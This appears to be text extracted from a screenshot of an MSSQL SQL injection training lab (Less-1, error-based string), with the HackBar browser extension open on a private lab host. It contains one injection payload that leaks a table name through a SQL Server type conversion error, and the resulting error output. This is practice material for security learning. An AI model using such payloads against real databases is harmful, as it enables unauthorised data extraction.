 MSSQL SQLi Labs
Index
Install
Less-1 Less-2 Less-3 Less-4 Less-5 Less-6 Less-7 Less-8 Less-9 Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'emails' 转换成数据类型 int 时失败。
Less-11 Less-12 Less-13 Less-14 Less-15 Less-16 Less-17 Less-18 Less-19 Less-20
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http:// /less-1.asp?id=1' and 1<(select top 1 table_name from information_schema.tables)--
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"